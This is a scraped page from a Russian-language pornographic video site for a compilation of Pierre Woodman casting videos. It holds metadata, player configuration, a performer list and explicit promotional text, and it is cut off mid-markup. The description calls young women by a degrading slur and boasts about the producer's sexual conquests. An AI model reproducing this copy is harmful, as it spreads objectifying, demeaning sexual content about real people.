

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/6385/vse-kastingi-pera-vudmana-x-28-s-russkim-perevodom/
body_size: 16657
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Кастинги Пьера Вудмана X 28 с русским переводом!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Private Castings by Pierre Woodman 28 с русским переводом. Подбором порно актрис Пьер Вудман начал заниматься кучу лет назад. Его слово имеет большой авторитет в секс индустрии, ведь перепробовать столько девушек, сколько это сделал он не под силу всем желающим. Одно слово Пьер Вудман имеет большой вес, а на его кастинги выстроены огромные очереди. Толпы начинающих порно актрис желают засветить свое имя вместе с этим мачо. Для вас залито 9 порно роликов, собранных в один большой полнометражный фильм с очаровательными молодыми сучками, которые пришли к Пьеру на свое первое свидание. В их числе такие фамилии как Laura Bellini (Domestic Affairs), Carla Ben (Riviera 3), Suzan Nielsen, (African Dream), Kristina Kovacs (Private 129, Pirate 31), Veronica Stark (Sex Therapy 1 &amp; 2), Agnes Nagy (No Sun No Fun), Ines (Sex 28), Sunny Blue (sex initiation), Cynthia (got away)"/>
<meta name="keywords" content="Полнометражные порно фильмы, Анал и Анальный секс, Классика, любовь, поцелуи, эротика, Групповое порно, свингеры, Орал, анилингус, куннилингус, Порно с переводом, кастинги, Пьер, Вудман, сборник, подборка, полнометражные, фильмы, анал, блондинки, девушки, молодые, красивые, тугие, попки, мачо, первый, секс, кино, порнофильмы, полнометражное порно, порно фильмы, русский перевод, kino, angelik, kristina kovacs, cynthia, ines, laura bellini, Monica, sharon bright, veronica stark, vic de mille, Agnes Nagy, Alain Deloin, David Perry, Dino Toscani, Frank Versace, J.P.X., Jean-Yves Le Castel, Pascal St. James, Philippe Dean, Philippe Soine, Pierre Woodman, Roberto Malone, Sunny Blue, Suzan Nielsen, Veronica Stark"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1762947409" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '6385',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/videos/6385/vse-kastingi-pera-vudmana-x-28-s-russkim-perevodom/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/6385/vse-kastingi-pera-vudmana-x-28-s-russkim-perevodom/">

	
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041a\u0430\u0441\u0442\u0438\u043d\u0433\u0438 \u041f\u044c\u0435\u0440\u0430 \u0412\u0443\u0434\u043c\u0430\u043d\u0430 X 28 \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c!",
			"description": "Private Castings by Pierre Woodman 28 \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c. \u041f\u043e\u0434\u0431\u043e\u0440\u043e\u043c \u043f\u043e\u0440\u043d\u043e \u0430\u043a\u0442\u0440\u0438\u0441 \u041f\u044c\u0435\u0440 \u0412\u0443\u0434\u043c\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u043a\u0443\u0447\u0443 \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434. \u0415\u0433\u043e \u0441\u043b\u043e\u0432\u043e \u0438\u043c\u0435\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0430\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442 \u0432 \u0441\u0435\u043a\u0441 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438, \u0432\u0435\u0434\u044c \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u0435\u0432\u0443\u0448\u0435\u043a, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b \u043e\u043d \u043d\u0435 \u043f\u043e\u0434 \u0441\u0438\u043b\u0443 \u0432\u0441\u0435\u043c \u0436\u0435\u043b\u0430\u044e\u0449\u0438\u043c. \u041e\u0434\u043d\u043e \u0441\u043b\u043e\u0432\u043e \u041f\u044c\u0435\u0440 \u0412\u0443\u0434\u043c\u0430\u043d \u0438\u043c\u0435\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0435\u0441, \u0430 \u043d\u0430 \u0435\u0433\u043e \u043a\u0430\u0441\u0442\u0438\u043d\u0433\u0438 \u0432\u044b\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0435 \u043e\u0447\u0435\u0440\u0435\u0434\u0438. \u0422\u043e\u043b\u043f\u044b \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445 \u043f\u043e\u0440\u043d\u043e \u0430\u043a\u0442\u0440\u0438\u0441 \u0436\u0435\u043b\u0430\u044e\u0442 \u0437\u0430\u0441\u0432\u0435\u0442\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0438\u043c\u044f \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u044d\u0442\u0438\u043c \u043c\u0430\u0447\u043e. \u0414\u043b\u044f \u0432\u0430\u0441 \u0437\u0430\u043b\u0438\u0442\u043e 9 \u043f\u043e\u0440\u043d\u043e \u0440\u043e\u043b\u0438\u043a\u043e\u0432, \u0441\u043e\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0432 \u043e\u0434\u0438\u043d \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0441 \u043e\u0447\u0430\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043c\u043e\u043b\u043e\u0434\u044b\u043c\u0438 \u0441\u0443\u0447\u043a\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0448\u043b\u0438 \u043a \u041f\u044c\u0435\u0440\u0443 \u043d\u0430 \u0441\u0432\u043e\u0435 \u043f\u0435\u0440\u0432\u043e\u0435 \u0441\u0432\u0438\u0434\u0430\u043d\u0438\u0435. \u0412 \u0438\u0445 \u0447\u0438\u0441\u043b\u0435 \u0442\u0430\u043a\u0438\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u0438 \u043a\u0430\u043a Laura Bellini (Domestic Affairs), Carla Ben (Riviera 3), Suzan Nielsen, (African Dream), Kristina Kovacs (Private 129, Pirate 31), Veronica Stark (Sex Therapy 1 &amp; 2), Agnes Nagy (No Sun No Fun), Ines (Sex 28), Sunny Blue (sex initiation), Cynthia (got away)",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/6000/6385/preview.jpg",
			"uploadDate": "2024-09-09T17:50:12.MSK",
			"duration": "PT2H41M22S",
																				"embedUrl": "https://pornoreka.tv/embed/6385",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 2205914
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 2011
				}
			]
		}
	</script>



	<meta property="og:title" content="Кастинги Пьера Вудмана X 28 с русским переводом!"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/6000/6385/preview.jpg"/>
	<meta property="og:description" content="Private Castings by Pierre Woodman 28 с русским переводом. Подбором порно актрис Пьер Вудман начал заниматься кучу лет назад. Его слово имеет большой авторитет в секс индустрии, ведь перепробовать столько девушек, сколько это сделал он не под силу всем желающим. Одно слово Пьер Вудман имеет большой вес, а на его кастинги выстроены огромные очереди. Толпы начинающих порно актрис желают засветить свое имя вместе с этим мачо. Для вас залито 9 порно роликов, собранных в один большой полнометражный фильм с очаровательными молодыми сучками, которые пришли к Пьеру на свое первое свидание. В их числе такие фамилии как Laura Bellini (Domestic Affairs), Carla Ben (Riviera 3), Suzan Nielsen, (African Dream), Kristina Kovacs (Private 129, Pirate 31), Veronica Stark (Sex Therapy 1 &amp; 2), Agnes Nagy (No Sun No Fun), Ines (Sex 28), Sunny Blue (sex initiation), Cynthia (got away)"/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2024-09-09T17:50:12Z"/>
	<meta property="video:duration" content="9682"/>
			<meta property="video:tag" content="Полнометражные порно фильмы"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
			<meta property="video:tag" content="Порно с переводом"/>
				<meta property="video:tag" content="кастинги"/>
			<meta property="video:tag" content="Пьер"/>
			<meta property="video:tag" content="Вудман"/>
			<meta property="video:tag" content="сборник"/>
			<meta property="video:tag" content="подборка"/>
			<meta property="video:tag" content="полнометражные"/>
			<meta property="video:tag" content="фильмы"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="блондинки"/>
			<meta property="video:tag" content="девушки"/>
			<meta property="video:tag" content="молодые"/>
			<meta property="video:tag" content="красивые"/>
			<meta property="video:tag" content="тугие"/>
			<meta property="video:tag" content="попки"/>
			<meta property="video:tag" content="мачо"/>
			<meta property="video:tag" content="первый"/>
			<meta property="video:tag" content="секс"/>
			<meta property="video:tag" content="кино"/>
			<meta property="video:tag" content="порнофильмы"/>
			<meta property="video:tag" content="полнометражное порно"/>
			<meta property="video:tag" content="порно фильмы"/>
			<meta property="video:tag" content="русский перевод"/>
			<meta property="video:tag" content="kino"/>
			<meta property="video:tag" content="angelik"/>
			<meta property="video:tag" content="kristina kovacs"/>
			<meta property="video:tag" content="cynthia"/>
			<meta property="video:tag" content="ines"/>
			<meta property="video:tag" content="laura bellini"/>
			<meta property="video:tag" content="Monica"/>
			<meta property="video:tag" content="sharon bright"/>
			<meta property="video:tag" content="veronica stark"/>
			<meta property="video:tag" content="vic de mille"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Кастинги Пьера Вудмана X 28 с русским переводом!</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 75%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=2.1.4">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/6385" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="640" height="480" src="https://pornoreka.tv/embed/6385" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '6385', 																	video_title: 'Кастинги Пьера Вудмана X 28 с русским переводом!', 																	video_categories: 'Полнометражные порно фильмы, Анал и Анальный секс, Классика, любовь, поцелуи, эротика, Групповое порно, свингеры, Орал, анилингус, куннилингус, Порно с переводом', 																	video_tags: 'кастинги, Пьер, Вудман, сборник, подборка, полнометражные, фильмы, анал, блондинки, девушки, молодые, красивые, тугие, попки, мачо, первый, секс, кино, порнофильмы, полнометражное порно, порно фильмы, русский перевод, kino, angelik, kristina kovacs, cynthia, ines, laura bellini, Monica, sharon bright, veronica stark, vic de mille', 																	video_models: 'Agnes Nagy, Alain Deloin, David Perry, Dino Toscani, Frank Versace, J.P.X., Jean-Yves Le Castel, Pascal St. James, Philippe Dean, Philippe Soine, Pierre Woodman, Roberto Malone, Sunny Blue, Suzan Nielsen, Veronica Stark', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=6385&device_type=1', 																	rnd: '1762947409', 																	video_url: 'function/0/https://pornoreka.tv/get_file/1/9023864548ab9f6aa3c51ffd5864ff9a/6000/6385/6385.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6385/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '969', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6385/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/6000/6385/preview.mp4.jpg', 																	preview_height1: '480', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/6000/6385/preview.webm.jpg', 																	preview_height2: '360', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/6385/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://sharkfirelife.com/vast/e5d2b68182/26514/vast.xml', 																	adv_pre_vast_alt: 'https://markreptiloid.com/alpha/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://sharkfirelife.com/vast/e5d2b68182/26514/vast.xml', 																	adv_post_vast_alt: 'https://markreptiloid.com/alpha/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '661.5', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=2.1.4', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="6385" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="6385" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">71%
								(2011 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:71%;" data-rating="3.5634"
									data-votes="2011"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (6)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>2:41:22</em></span>
								<span>Просмотров: <em>2.2M</em></span>
								<span>Добавлено:
									<em>1 год назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

															<div class="modelsList">
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/agnes-nagy/"
											title="Agnes Nagy">
																							<img loading="lazy" src="https://pornoreka.tv/static/images/no-avatar-model_small.png"
													alt="Agnes Nagy" width="100"
													height="100" />
																																	<div class="modelsList__name">Agnes Nagy</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/alain-deloin/"
											title="Alain Deloin">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/287/s2_Alain_Deloin.jpg" alt="Alain Deloin"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/287/s1_Alain_Deloin.jpg" alt="Alain Deloin"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Alain Deloin</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/david-perry/"
											title="David Perry">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/169/s2_David_Perry.jpg" alt="David Perry"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/169/s1_David_Perry.jpg" alt="David Perry"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">David Perry</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/dino-toscani/"
											title="Dino Toscani">
																							<img loading="lazy" src="https://pornoreka.tv/static/images/no-avatar-model_small.png"
													alt="Dino Toscani" width="100"
													height="100" />
																																	<div class="modelsList__name">Dino Toscani</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/frank-versace/"
											title="Frank Versace">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/288/s2_Frank_Versace.jpg" alt="Frank Versace"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/288/s1_Frank_Versace.jpg" alt="Frank Versace"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Frank Versace</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/j-p-x/"
											title="J.P.X.">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1036/s2_JPX.jpg" alt="J.P.X."
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/1036/s1_JPX.jpg" alt="J.P.X."
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">J.P.X.</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/jean-yves-le-castel/"
											title="Jean-Yves Le Castel">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/291/s2_Jean-Yves_Le_Castel.jpg" alt="Jean-Yves Le Castel"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/291/s1_Jean-Yves_Le_Castel.jpg" alt="Jean-Yves Le Castel"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Jean-Yves Le Castel</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/pascal-st-james2/"
											title="Pascal St. James">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1098/s2_Pascal_St_James.jpg" alt="Pascal St. James"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/1098/s1_Pascal_St_James.jpg" alt="Pascal St. James"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Pascal St. James</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/philippe-dean/"
											title="Philippe Dean">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/205/s2_Philippe_Dean.jpg" alt="Philippe Dean"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/205/s1_Philippe_Dean.jpg" alt="Philippe Dean"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Philippe Dean</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/philippe-soine/"
											title="Philippe Soine">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/292/s2_Philippe _Soine.jpg" alt="Philippe Soine"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/292/s1_Philippe_Soine.jpg" alt="Philippe Soine"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Philippe Soine</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/pierre-woodman/"
											title="Pierre Woodman">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/298/s2_Pierre_Woodman.jpg" alt="Pierre Woodman"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/298/s1_Pierre_Woodman.jpg" alt="Pierre Woodman"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Pierre Woodman</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/roberto-malone/"
											title="Roberto Malone">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1288/s2_Roberto_Malone.jpg" alt="Roberto Malone"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/1288/s1_Roberto_Malone.jpg" alt="Roberto Malone"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Roberto Malone</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/sunny-blue/"
											title="Sunny Blue">
																							<img loading="lazy" src="https://pornoreka.tv/static/images/no-avatar-model_small.png"
													alt="Sunny Blue" width="100"
													height="100" />
																																	<div class="modelsList__name">Sunny Blue</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/suzan-nielsen/"
											title="Suzan Nielsen">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/3027/s2_Suzan_Nielsen.jpg" alt="Suzan Nielsen"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/3027/s1_Suzan_Nielsen.jpg" alt="Suzan Nielsen"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Suzan Nielsen</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/veronica-stark/"
											title="Veronica Stark">
																							<img loading="lazy" src="https://pornoreka.tv/static/images/no-avatar-model_small.png"
													alt="Veronica Stark" width="100"
													height="100" />
																																	<div class="modelsList__name">Veronica Stark</div>
										</a>
																	</div>
																						<div class="item">
									Описание:
									<em>Private Castings by Pierre Woodman 28 с русским переводом. Подбором порно актрис Пьер Вудман начал заниматься кучу лет назад. Его слово имеет большой авторитет в секс индустрии, ведь перепробовать столько девушек, сколько это сделал он не под силу всем желающим. Одно слово Пьер Вудман имеет большой вес, а на его кастинги выстроены огромные очереди. Толпы начинающих порно актрис желают засветить свое имя вместе с этим мачо. Для вас залито 9 порно роликов, собранных в один большой полнометражный фильм с очаровательными молодыми сучками, которые пришли к Пьеру на свое первое свидание. В их числе такие фамилии как Laura Bellini (Domestic Affairs), Carla Ben (Riviera 3), Suzan Nielsen, (African Dream), Kristina Kovacs (Private 129, Pirate 31), Veronica Stark (Sex Therapy 1 &amp; 2), Agnes Nagy (No Sun No Fun), Ines (Sex 28), Sunny Blue (sex initiation), Cynthia (got away)</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/porn-movies/"
											>Полнометражные порно фильмы</a>
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/classic-love-kisses-erotic/"
											>Классика, любовь, поцелуи, эротика</a>
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/oral-porn-videos/"
											>Орал, анилингус, куннилингус</a>
																			<a href="https://pornoreka.tv/categories/porno-s-perevodom/"
											>Порно с переводом</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/kastingi/"
											>кастинги</a>
																			<a href="https://pornoreka.tv/tags/per/"
											>Пьер</a>
																			<a href="https://pornoreka.tv/tags/vudman/"
